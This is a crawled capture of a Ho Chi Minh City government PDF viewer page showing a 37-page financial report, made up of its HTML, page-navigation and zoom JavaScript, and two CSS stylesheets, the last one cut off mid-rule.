

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dnnn.hochiminhcity.gov.vn/_Layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ViewPDFOnline.aspx?BaoCaoID=1513&u=http://dnnn.hochiminhcity.gov.vn%2FReportData%2FN%C4%83m%2F2024-9-N%C4%83m-2016-2527092550.pdf&Source=http%3A%2F%2Fdnnn.hochiminhcity.gov.vn%2FPages%2Fchi-tiet-bao-cao.aspx%3FBaoCaoID%3D40%26ItemID%3D1513%26OrgID%3D47%26DateNam%3D2016
body_size: 5694
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<link href="/Style Library/LacViet/ViewPDF/CSS/SoBao.css" rel="stylesheet" type="text/css" />
    <link href="/Style Library/LacViet/ViewPDF/CSS/SoBaoChiTiet.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="/Style Library/LacViet/ViewPDF/JS/jquery-1.7.2.min.js"></script>
    <script type="text/javascript" src="/Style Library/LacViet/ViewPDF/JS/dragdivscroll.js"></script>
    <script type="text/javascript" src="/Style Library/LacViet/ViewPDF/JS/jquery.cycle.all.js"></script>
<body>
    <form name="form1" method="post" action="ViewPDFOnline.aspx?BaoCaoID=1513&amp;u=http%3a%2f%2fdnnn.hochiminhcity.gov.vn%2fReportData%2fN%u0103m%2f2024-9-N%u0103m-2016-2527092550.pdf&amp;Source=http%3a%2f%2fdnnn.hochiminhcity.gov.vn%2fPages%2fchi-tiet-bao-cao.aspx%3fBaoCaoID%3d40%26ItemID%3d1513%26OrgID%3d47%26DateNam%3d2016" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMjEzNDcxODkzNQ9kFgICAQ9kFgICAQ9kFgICCQ8PFgIeBFRleHQFAjM3ZGRkHo5qEOB86D5NOSdfpdc5z5642fU=" />
</div>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'form1';//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D4EEA42F" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWAwK4xsHjAgLW78CzAQL92YO0BABu+7JBt5OyoPFgIrO4J1awIf3N" />
</div>
    <div id="s4" style="overflow: hidden; height: 800px">
            <input type="hidden" name="hdfTotalPage" id="hdfTotalPage" />
            <input type="hidden" name="hdfCurPage" id="hdfCurPage" />

            <div id="tbc" class="tbc" style="overflow: hidden; height: 100%">
                <div id="tbc-main" class="tbc-main" style="overflow: hidden">
                    <div id="tbc-mucluc" class="mucluc-detail-main" style="display: none">
                        <div class="mucluc-detail-main-p">
                            
                        </div>
                    </div>
                    <div class="tbc-pdf" id="tbc-pdf" style="overflow: auto">

                        <div id="tbcplay" class="tbc-play">
                        <div><img id="img1" class="imgPDF img" src="/_layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ImageHandler.ashx?p=0&amp;Path=QzpcdGVtcHBkZlxBREJCMTFEMkY5MUE1NUFBMDcyRkJDNDhGNUQ2QTJDNy5wZGY=&amp;Ext=.pdf" src="" style="border-width:0px;width:100%" /></div><div><img id="img2" class="imgPDF img" src="/_layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ImageHandler.ashx?p=1&amp;Path=QzpcdGVtcHBkZlxBREJCMTFEMkY5MUE1NUFBMDcyRkJDNDhGNUQ2QTJDNy5wZGY=&amp;Ext=.pdf" src="" style="border-width:0px;width:100%" /></div><div><img id="img3" class="imgPDF img" src="/_layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ImageHandler.ashx?p=2&amp;Path=QzpcdGVtcHBkZlxBREJCMTFEMkY5MUE1NUFBMDcyRkJDNDhGNUQ2QTJDNy5wZGY=&amp;Ext=.pdf" src="" style="border-width:0px;width:100%" /></div><div><img id="img4" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img5" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img6" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img7" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img8" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img9" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img10" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img11" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img12" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img13" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img14" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img15" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img16" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img17" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img18" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img19" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img20" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img21" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img22" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img23" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img24" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img25" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img26" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img27" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img28" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img29" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img30" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img31" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img32" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img33" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img34" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img35" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img36" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div><div><img id="img37" class="imgPDF img" src="" src="" style="border-width:0px;width:100%" /></div></div>

                    </div>
                </div>
                <div id="tbc-menu" class="detail-bottom">
                    <ul>
                        <li>
                            <a href="/default.aspx" title="VEBRARY">Trang chủ</a>
                        </li>
                        <li style="display: none">
                            <a href="javascript:indexToggle()">Mục lục</a>
                        </li>
                        <li class="li-insearch">
                            <span class="tbc-pre pre" title="Trang trước"></span>
                            <input type="text" class="tbc-page" id="txtPage" value="1" onkeypress="return AutoKeyPress(event)" />
                            <a class="tbc-go" href="javascript:GoClick()" title="Đến trang">Go</a>
                            <span class="tbc-pagenum">/<span id="lblTotalPage">37</span></span>
                            <span class="tbc-next next" title="Trang sau"></span>
                        </li>
                        <li class="li-zoomin">
                            <img title="Phóng to" class="zoomin zoom" onclick="zoomIn()" src="/_layouts/15/Vebrary/SerialOnline/img/lv-img/Zoom_in.png" />
                        </li>
                        <li class="last-item li-zoomout">
                            <img title="Thu nhỏ" class="zoomout zoom" onclick="zoomOut()" src="/_layouts/15/Vebrary/SerialOnline/img/lv-img/Zoom_out.png" />
                        </li>
                        <li class="last-item li-zoomout">
                            <img title="Màn hình lớn" class="zoomout zoom" onclick="fullScreen()" src="/_layouts/15/Vebrary/SerialOnline/img/lv-img/fullScreen.png" />
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <a id="tbc-left" class="tbc-left pre" title="<< Trang trước"><i></i></a>
    <a id="tbc-right" class="tbc-right next" title="Trang sau >>"><i></i></a>
    <script type="text/javascript">
        var TotalPage = 0;
        var CurPage = 1;
        var CurRate = 2; //tỉ lệ  từ 0->3
        var ArrObjImgPdf;

        var urlIMG = "";
        var isKeyPress = 1;
        var CurId = 0;
        //Thời gian hết hạn của cookie
        var intDayExpert = 1;

        $(document).ready(function () {
            document.title = "Vebrary - Reader";

            TotalPage = Number(document.getElementById("lblTotalPage").innerHTML);
            //CurId = getParameterByName("i");

            //kiểm tra cookie
            //checkCookie();
            if (document.getElementById("img1")) {
                urlIMG = document.getElementById("img1").src.replace("p=0", "p=xxx");
            }

            if (TotalPage > 1) {
                InitCycle();
                Init_NextPre();
            }
            else {
                document.getElementById("tbc-left").style.display = "none";
                document.getElementById("tbc-right").style.display = "none";
            }

            new DragDivScroll("tbc-pdf");

            $("#tbc-pdf").mouseup(function () {
                $("#tbc-pdf").css("cursor", "default");
            }).mousedown(function () {
                $("#tbc-pdf").css("cursor", "pointer");
            });

            InitKeyArrow();

            //$('#idmucluc').slimscroll({
            //    height: '100%',
            //    width: '100%'
            //});
        });

        //add sự kiện click cho nút pre & next
        function Init_NextPre() {
            $(".next").bind("click", function () {
                GoToPage(CurPage + 1);
            });
            $(".pre").bind("click", function () {
                GoToPage(CurPage - 1);
            });
        }

        //Khởi tạo cycle
        function InitCycle() {
            if (CurPage != 1 && $("#img" + CurPage).attr("src") == "") {
                document.getElementById("img" + CurPage).src = urlIMG.replace("p=xxx", "p=" + (CurPage - 1));
                document.getElementById("txtPage").value = CurPage;
            }
            $("#tbcplay").cycle({
                fx: 'scrollHorz', //Hiệu ứng http://jquery.malsup.com/cycle/browser.html
                speed: 1000, //Tốc độ diễn ra hiệu ứng
                timeout: 3000, //3 giây: Thời gian thay đổi giữa các hình 1/1000 giây
                nowrap: 1, //Dừng lại khi đầu hoặc cuối slide
                startingSlide: CurPage - 1,
                onPrevNextEvent: function (dir, id, el) {
                    if (id >= 0 || id < TotalPage) {
                        document.getElementById("txtPage").value = id + 1;
                    }
                }
            });
            $("#tbcplay").cycle("pause");

            if (CurPage != 1) {
                CheckNextImg();
            }

            $("#tbcplay").find('div').each(function () {
                $(this).width("100%");
                $(this).height("100%");
            });
        }

        //Sự kiện các nút mũi tên
        function InitKeyArrow() {
            $(document).keydown(function (e) {
                switch (e.which) {
                    case 37: // left
                        if (TotalPage > 1) {
                            GoToPage(Number(CurPage) - 1);
                        }
                        break;
                    case 38: // up
                        PressUp()
                        break;
                    case 39: // right
                        if (TotalPage > 1) {
                            GoToPage(Number(CurPage) + 1);
                        }
                        break;
                    case 40: // down
                        PressDown();
                        break;
                    case 36: //home
                        if (isKeyPress == 1) {
                            if ($("#tbc-pdf").scrollTop() > 0) {
                                isKeyPress = 2;
                                $("#tbc-pdf").animate({ scrollTop: 0 }, "slow", function () {
                                    isKeyPress = 1;
                                });
                            }
                        }
                        break;
                    case 35: //end
                        if (isKeyPress == 1) {
                            var maxScroll = document.getElementById("img1").height - $("#tbc-pdf").height();
                            if (maxScroll > $("#tbc-pdf").scrollTop()) {
                                isKeyPress = 2;
                                $("#tbc-pdf").animate({ scrollTop: maxScroll }, "slow", function () {
                                    isKeyPress = 1;
                                });
                            }
                        }
                        break;
                    case 34: //page down
                        PressDown();
                        break;
                    case 33: //page up
                        PressUp();
                        break;
                    default:
                        break;
                }
                //e.preventDefault(); // prevent the default action (scroll / move caret)
            });
        }

        function PressDown() {
            if (isKeyPress == 1) {
                var maxScroll = document.getElementById("img1").height - $("#tbc-pdf").height();
                if (maxScroll > $("#tbc-pdf").scrollTop()) {
                    isKeyPress = 2;
                    $("#tbc-pdf").animate({ scrollTop: $("#tbc-pdf").scrollTop() + 200 }, "slow", function () {
                        isKeyPress = 1;
                    });
                }
            }
        }

        function PressUp() {
            if (isKeyPress == 1) {
                if ($("#tbc-pdf").scrollTop() > 0) {
                    isKeyPress = 2;
                    $("#tbc-pdf").animate({ scrollTop: $("#tbc-pdf").scrollTop() - 200 }, "slow", function () {
                        isKeyPress = 1;
                    });
                }
            }
        }

        //Ẩn hiện mục lục
        function indexToggle() {
            //var wheight = window.innerHeight - $('.mucluc-detail-btcl').outerHeight() -  $('.mucluc-detail-title').outerHeight();
            //$('.slimScrollDiv').css("height","100px !important");
            if (document.getElementById("tbc-mucluc").style.display == "none") {
                document.getElementById("tbc-mucluc").style.display = "block";
                $("#tbc-left").css({ left: "23%" });
                $("#tbc-pdf").css({ width: "80%", float: "left" });
            }
            else {
                document.getElementById("tbc-mucluc").style.display = "none";
                $("#tbc-left").css({ left: "2%" });
                $("#tbc-pdf").css({ width: "100%", float: "none" });
            }
        }

        //Click vào bài viết trong mục lục
        function GoToPage(intPage) {
            if (intPage != CurPage) {
                if (intPage > TotalPage) {
                    intPage = TotalPage;
                }
                else if (intPage < 1) {
                    intPage = 1;
                }
                document.getElementById("txtPage").value = intPage;
                CurPage = intPage;

                if ($("#img" + CurPage).attr("src") == "") {
                    document.getElementById("img" + CurPage).src = urlIMG.replace("p=xxx", "p=" + (CurPage - 1));
                }
                $('#tbcplay').cycle(intPage - 1);

                //var imgPDF_w = $("#img1").width();
                //var imgPDF_h = $("#img1").height();

                $("#tbcplay").find('div').each(function () {
                    $(this).width("100%");
                    //$(this).height("100%");
                });
                $("#tbc-pdf").animate({ scrollTop: 0 }, "slow");

                //setCookie("so" + CurId, CurPage, intDayExpert);
                CheckNextImg();
            }
        }

        //Thay đổi kích thước của hình
        function ChangeZoom(mRate) {
            var ArrRate = ["50%", "75%", "100%", "120%"];
            var m_rate = ArrRate[mRate];
            $(".tbc-play").css({ width: m_rate });

            //$("#tbc-play").find('div').each(function () {
            //	$(this).width(m_rate);
            //});
        }

        function CheckNextImg() {
            //Kiểm tra trang trước và trang sau, nếu chưa có hình thì add src vào
            if (CurPage + 1 <= TotalPage) {
                if ($("#img" + (CurPage + 1)).attr("src") == "") {
                    document.getElementById("img" + (CurPage + 1)).src = urlIMG.replace("p=xxx", "p=" + CurPage);
                }
            }
            if (CurPage - 1 > 0) {
                if ($("#img" + (CurPage - 1)).attr("src") == "") {
                    document.getElementById("img" + (CurPage - 1)).src = urlIMG.replace("p=xxx", "p=" + (CurPage - 2));
                }
            }
        }

        //Nhấn enter trong text box trang
        function AutoKeyPress(e) {
            var keyPressed = e.which || e.keyCode || e.charCode;
            if (keyPressed == 13) {
                GoClick();
                return false;
            }
        }

        //Click vào btn Go
        function GoClick() {
            var intPage = document.getElementById("txtPage").value;
            try {
                intPage = Number(intPage);
                GoToPage(intPage);
            } catch (error) { }
        }
        //Phóng to
        function zoomIn() {
            if (CurRate < 3) {
                CurRate += 1;
                ChangeZoom(CurRate);
            }
        }

        //Thu nhỏ
        function zoomOut() {
            if (CurRate > 0) {
                CurRate -= 1;
                ChangeZoom(CurRate);
            }
        }

        function getCookie(c_name) {
            var c_value = document.cookie;
            var c_start = c_value.indexOf(" " + c_name + "=");
            if (c_start == -1) {
                c_start = c_value.indexOf(c_name + "=");
            }
            if (c_start == -1) {
                c_value = null;
            }
            else {
                c_start = c_value.indexOf("=", c_start) + 1;
                var c_end = c_value.indexOf(";", c_start);
                if (c_end == -1) {
                    c_end = c_value.length;
                }
                c_value = unescape(c_value.substring(c_start, c_end));
            }
            return c_value;
        }

        function setCookie(c_name, value, exdays) {
            var exdate = new Date();
            exdate.setDate(exdate.getDate() + exdays);
            var c_value = escape(value) + ((exdays == null) ? "" : "; expires=" + exdate.toUTCString());
            document.cookie = c_name + "=" + c_value;
        }

        //Kiểm tra query string Page trước, nếu ko tồn tại thì kiểm tra cookie
        function checkCookie() {
            if (CurId != "") {
                var CurPageTemp = getParameterByName("p");

                if (CurPageTemp != null && CurPageTemp != "") {
                    CurPage = Number(CurPageTemp);
                    setCookie("so" + CurId, CurPage, intDayExpert);
                }
                else {
                    CurPageTemp = getCookie("so" + CurId);
                    if (CurPageTemp != null && CurPageTemp != "") {
                        CurPage = Number(CurPageTemp);
                    }
                }
            }
        }

        function getParameterByName(name) {
            name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
            var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
            results = regex.exec(location.search);
            return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
        }

        function eraseCookie(name) {
            createCookie(name, "", -1);
        }
        function fullScreen() {
            var myWindow = window.open(document.URL, "", "fullscreen=yes");
        }
    </script>
    

<script type="text/javascript">
//<![CDATA[
var _fV4UI = true;//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/LacViet/ViewPDF/CSS/SoBao.css
body_size: 1966
content:
*{
	margin:0px;
	padding:0px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
a{
	text-decoration:none;
}
input[type=text] {
	border: 1px #d7d7d7 solid!important;
	border-top: 1px #ccc solid!important;
	height: 22px!important;
	line-height: 22px;
	border-radius: 3px;
	padding: 0px 5px;
	color: #000;
}
.serialonline {
	color: #000;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 19px;
	width: 980px;
	border-radius: 5px 5px 5px 5px;
	box-shadow: 0 0 6px #B0A090;
	background-color: #fff;
	background-color: rgba(255, 255, 255, 0.5) !important;
	border: 1px #CCCCCC solid;	
}
.so-toolbar {
	clear: both;
	margin: 15px 0px 5px;
	display: inline-block;
	width: 100%;	
}
.so-toolbar span {
	font-weight: bold;
	padding-right: 10px;
	padding-left: 10px;
	float: left;
	line-height: 30px;
}
.so-search {
	padding: 10px 10px 8px;
	display: inline-block;
	width: 100%;	
	height:50px;
	border-bottom: 1px #CCCCCC dotted;
}
.so-search-mar {	
	display: inline-block;
	margin-left:30px;
	float:left;
}
.so-choice{
	float:left;
}
.lblSearchSO, .so-toolbar .so-year-so, .lblYearSO, .so-toolbar select {
	float: left;
}
.lblSearchSO, .lblYearSO {
	line-height: 30px;
	font-weight: bold;
	padding-right: 15px;
}
.so-toolbar select {
	background-color: #EBF5FC;
	padding: 6px 3px!important;
	border: 1px silver solid!important;
	width: 120px!important;
	height: 32px!important;
	border-radius: 5px;
	margin-right: 15px;
}
.so-search select {
	background-color: #EBF5FC;
	padding: 6px 3px!important;
	border: 1px silver solid!important;
	width: 120px!important;
	height: 30px!important;
	line-height: 26px!important;
	border-radius: 3px;
	margin-right: 15px;
	float: left;
}
select.so-year-so {
	width: 100px!important;
}
.so-search input[type="text"] {
	border: 1px #ccc solid!important;
	border-radius: 2px;
	background-color: #EBF5FC;
	width: 384px!important;
	height: 30px!important;
	line-height: 30px;
	float: left;
	margin-right: 15px;
}
.so-search input[type="submit"] {
	background-color: #034DA2;
	background-image:none;
	background-image: -webkit-gradient(linear,left top,left bottom,from(#0368DD),to(#034DA2));
	background-image: -webkit-linear-gradient(top,#0368DD,#034DA2);
	background-image: -moz-linear-gradient(top,#0368DD,#034DA2);
	background-image: -ms-linear-gradient(top,#0368DD,#034DA2);
	background-image: -o-linear-gradient(top,#0368DD,#034DA2);
	background-image: linear-gradient(top,#0368DD,#034DA2);
	/*filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0368DD',EndColorStr='#034DA2');*/
	border: 1px solid #4B6D97;
	color: #fff!important;
	margin-right: 10px;
	margin-left: 0px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	cursor: pointer;
	display: inline-block;
	font-weight: bold;
	height: 30px;
	min-width: 64px;*;
	min-width: 90px;
	padding: 0 8px;
	text-align: center;
	text-decoration: none !important;
	-moz-user-select: none;
	-webkit-user-select: none;
	float: left;
}
.so-search input[type="submit"].so-btnDauBao{
	background:#035ABE url("/_layouts/15/Vebrary/SerialOnline/img/daubao.png") no-repeat scroll 5px 5px!important;
	width:30px!important;
	overflow:hidden;
	margin:0px!important;
	margin-right:10px!important;
	padding:0 8px!important;
	min-width: 30px;*!important;
	min-width: 30px!important;	
}
.so-search input[type="submit"].so-btnSoBao{
	background:#035ABE url("/_layouts/15/Vebrary/SerialOnline/img/sobao.png") no-repeat scroll 5px 5px!important;
	width:30px!important;
	overflow:hidden;
	min-width: 30px;*!important;
	min-width: 30px!important;	
	margin-right:10px!important;
	padding:0 8px!important;
}
.choice-active input[type="submit"].so-btnDauBao,.choice-active input[type="submit"].so-btnSoBao{
	background-color:#f5f5f5!important;
}
.so-intro {
	clear: both;
}
.so-intro span {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #034DA2;
	font-weight: bold;
	padding-left: 20px;
}
.so-body {
	clear: both;
	margin: 20px 30px 20px;
	display: inline-block;
}
.so-detail {
	float: left;
	margin: 8px;
	padding: 3px;
	background-color: rgb(3, 77, 162);
	background-color: rgba(3, 77, 162, 0.8) !important;
	position: relative;
	box-shadow:0 0 6px #B0A090;
	border-radius:2px;
}
.so-detail a, .so-img {
	display: block;
}
.so-img, .so-sobao {
	clear: both;
}
span.so-sobao, span.so-bao {
	width: 166px;
	line-height: 18px;
	max-height: 23px;
	overflow: hidden;
	text-align: center;
	display: block;
	font-weight: bold;	
	position: absolute;	
	z-index: 10;
	color: #fff;
	background-color: rgb(3, 77, 162);
	background-color: rgba(3, 77, 162, 0.8) !important;	
}
.so-detail:hover, .so-detail:hover .so-sobao,.so-detail:hover .so-bao{	
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.8) !important;
	color:#fff;

}
span.so-sobao{
	bottom: 23px;
	left:0px;
	padding-top:5px;	
}
span.so-bao {
	bottom: 0px;
	left:0px;
	padding-bottom:5px;
	border-radius:2px;
}
.so-img {
	width: 160px;
	height: 225px;
}
.so-img img {
	width: 160px;
	height: 225px;	
}
/*dau bao***************************/
/*dau bao ********************/
.dau-detail{
	background-color:transparent!important;
	box-shadow:none;
}
.dau-detail {
	float: left;
	margin: 8px;
	margin-right:1px;
	padding: 3px;	
	position: relative;	
	border-radius:2px;
	background: url("/_layouts/15/Vebrary/SerialOnline/img/bg-daubao.png") no-repeat scroll left bottom transparent;
	width:174px; height:239px;
}
.dau-detail span.so-bao {
	bottom: 10px;
	left:0px;
	padding-bottom:5px;
	border-radius:2px;	
}
.dau-detail span.so-sobao{
	bottom: 33px;
	left:0px;
	padding-top:5px;	
}
/*Menu*/
.so-mucluc-main {
	background-color: #f5f5f5;
	margin: 0 30px;
}
.so-mucluc {
	padding: 5px 10px;
}
.so-detail-1 {
	background-color: #E7D5C1;
	background-color: rgba(231, 213, 193, 0.2)!important;
}
.so-detail-0 {
	background-color: #fff;
}
a.so-baiviet, a.so-baiviet:visited, a.so-baiviet:link {
	color: #034DA2;
	font-weight: bold;
}
.so-tacgia-t, .so-sxb-t {
	font-weight: bold;
}
.so-tacgia-c, .so-sxb-c {
	color: #034DA2;
}


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/LacViet/ViewPDF/CSS/SoBaoChiTiet.css
body_size: 2165
content:
html,body {
	overflow:hidden;
	height: 100%;
}
#Form1, #s4, .tbc, .tbc-main, .tbc-pdf{
	height:100%;
}
*{
	margin:0px;
	padding:0px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
a{
	text-decoration:none;
	cursor:pointer;
}
input[type=text]{
	border: 1px #d7d7d7 solid!important;
	border-top: 1px #ccc solid!important;
	height: 20px!important;
	line-height: 20px;
	border-radius: 3px;
	padding: 0px 5px;
	color: #000;
}
/*Chi tiết*/
.tbc {
	width:100%;
	overflow:hidden;
	display:inline-block;
}
.tbc-main{
	position: relative;
}
.detail-bottom {
    background: url("/_layouts/15/Vebrary/SerialOnline/img/detail-bottom.jpg") repeat scroll left bottom rgba(3, 3, 3, 0.7);
    bottom: 0;
    clear: both;
    height: 35px;
    left: 0;
    line-height: 35px;
    position:absolute;
    width: 100%;
    z-index: 92000;
}
.SoBao-Title {
	line-height: 35px;
	height:35px;
	color: #fff;
	font-weight: bold;
	float: left;
	overflow: hidden;
	text-align: left;
	position:absolute;
	z-index: 99999;
	bottom:0;
	left:5%;
	width:35%;
}
.SoBao-Menu {
	float: right;	
	height:35px;
	overflow: hidden;
	z-index: 999999;
	background: url("/_layouts/15/Vebrary/SerialOnline/img/detail-bottom.jpg") repeat-x scroll left top rgba(3, 3, 3, 0.7);
	bottom:0;
	right:5%;	
	position:absolute;
	width:55%;
	text-align:right;
}
.detail-bottom ul {
	margin: 0 auto;
	display: inline-block;
	height: 35px;
	float:right;
}
.detail-bottom ul, .detail-bottom ul li {
	list-style: none;
}
.detail-bottom ul li {
	float: left;
	line-height: 15px;
	margin-top: 10px;
	border-right: 1px yellow solid;
	color: #fff;
	text-transform: uppercase;
	padding: 0 10px;
	cursor: pointer;
}
.li-insearch {
	margin-top: 7px!important;
	border: none!important;
}
.li-zoomin {
	padding: 0px!important;
	border: none!important;
}
.last-item {
	border-right: 1px transparent solid!important;
}
.detail-bottom ul li, .detail-bottom ul li a, .detail-bottom ul li span {
	color: #fff;
	text-transform: uppercase;
	font-weight: bold;
}
.tbc-page{
	width:35px!important;
	min-width: 25px!important;
	max-width: 35px!important;
	float:left;	
	text-align:center;
	border:1px #ccc solid;
	height:22px;
	line-height:18px;
	border-radius: 2px 0 0 2px;
}
.li-insearch input[type="text"] {
	float:left;
	min-width: 25px;
	max-width: 35px;
	overflow: hidden;
	margin: 0 0 0 5px;
	text-align: center;
	border-radius: 2px 0 0 2px;
	background-color: #fff!important;
}
.tbc-go {
	padding: 3px 3px;
	margin-bottom: 0;
	margin-right: 5px;
	font-size: 13px;
	line-height: 16px;
	vertical-align: middle;
	cursor: pointer;
	border-radius:0 2px 2px 0;
	-webkit-border-radius: 0px 2px 2px 0px;
	-moz-border-radius: 0px 2px 2px 0px;	
	background: rgba(255, 255, 255, 0.85) url("/_layouts/15/Vebrary/SerialOnline/img/lv-img/tbc-go.png") no-repeat scroll 4px 4px!important;	
	background: #f5f5f5 url("/img/lv-img/tbc-go.png") no-repeat scroll 4px 4px!important;	
	width: 25px;
	text-indent:9999px;
	display:inline-block;
	float:left;
	display:block;
	overflow:hidden;
}
.tbc-pagenum, .tbc-pre {
	padding-right: 5px;
	float:left;
	line-height: 22px;
}
.tbc-next {
	padding-left: 5px;
	float:left;
	line-height: 22px;
}
.li-zoomin img, .li-zoomout img {
	width: 16px;
	height: 16px;
}
.mucluc-detail-main {
    width: 20%;
	border-radius: 3px;	
	float: left;
	height:100%;	
	background: #fff url('/_layouts/15/Vebrary/SerialOnline/img/lv-img/border-r.png') repeat-y scroll right top;	
}
.mucluc-detail-main-p{
	padding:5px;		
	_width: 100%;	
}
.mucluc-detail-btcl, .mucluc-detail-title, .mucluc-detail-de-main {
	clear: both;	
}
.mucluc-detail-de-main{	
	height:85%!important;
	margin-right:10px;
}
.mucluc-tt, .mucluc-close, .mucluc-detail-ttieude, .mucluc-detail-ttacgia, .mucluc-detail-ttrang, .mucluc-detail-detieude, .mucluc-detail-detacgia, .mucluc-detail-detrang {
	float: left;
}
.mucluc-detail-de {
	clear: both;
	display: inline-block;
	width: 100%;
}
.mucluc-detail-de-0 {
	background-color: #FAF2E4;
	background-color: rgba(246, 229, 201, 0.5) !important;
}
.mucluc-detail-de-1 {
	background-color: #fff;
}
.mucluc-detail-btcl {
	margin-bottom: 10px;
	height: 16px;
}
.mucluc-detail-btcl span {
	text-transform: uppercase;
	font-weight: bold;
	float: left;
	color: #034DA2;
	line-height:16px;
}
.mucluc-detail-btcl a {
	float: right;
	padding-left: 20px;
	background: url("/_layouts/15/Vebrary/SerialOnline/img/lv-img/bg-Close.png") no-repeat scroll left top transparent;
	display:block;	
}
.mucluc-detail-title {
	margin-bottom: 10px;
	height: 30px;
	border-bottom: 1px #ccc solid;
}
.mucluc-detail-ttieude, .mucluc-detail-ttacgia, .mucluc-detail-ttrang {
	line-height: 25px;
	text-align: left;
	font-weight: bold;
	padding: 0.2%;
}
.mucluc-detail-ttieude, .mucluc-detail-detieude {
	width: 54%;
}
.mucluc-detail-ttacgia, .mucluc-detail-detacgia {
	width: 30%;
	word-wrap:break-word;
	overflow:hidden;
}
.mucluc-detail-ttrang {
	width: 10%;
	overflow: hidden;
	height: 30px;
}
.mucluc-detail-detieude, .mucluc-detail-detacgia {
	line-height: 25px;
	text-align: left;
	padding: 1%;
}
 .mucluc-detail-detrang{
	line-height: 25px;
	text-align: right;
	padding: 1%;
	padding-right:2%;
	width: 9%;
}
.mucluc-detail-detieude a, .mucluc-detail-detieude a:link, .mucluc-detail-detieude a:visited {
	color: #000!important;
	word-wrap:break-word;
	overflow:hidden;
}
.mucluc-detail-detieude a:hover {
	color: #034DA2!important;
}
.mucluc-close {
	color: #000!important;
	height:18px;
}
.tbc-left {	
    left: 2%; 
    height: 38px;
    margin-top: -22px;
    position: fixed;
    _position:absolute;
    top: 50%;   
    width: 38px;
    z-index: 9999;
   	background-image: url("/_layouts/15/Vebrary/SerialOnline/img/lv-img/pre.png");
    background-position: top left;
    background-repeat: no-repeat;
    background-size: auto auto;
    cursor:pointer;
    display:block;
}
.tbc-right{
   	right:2%;
 	top: 50%;
	height: 38px;
    margin-top: -22px;
    position: fixed;
    _position:absolute;        
    width: 38px;
   	z-index: 9999;
    background-image: url("/_layouts/15/Vebrary/SerialOnline/img/lv-img/next.png");
    background-position: top left;
    background-repeat: no-repeat;
    background-size: auto auto;
    cursor:pointer;
    display:block;
}
.tbc-pdf {
	margin: 0 auto;	
	text-align:center;		
	zoom: 1;
	position: relative;	
}
.tbc-play {
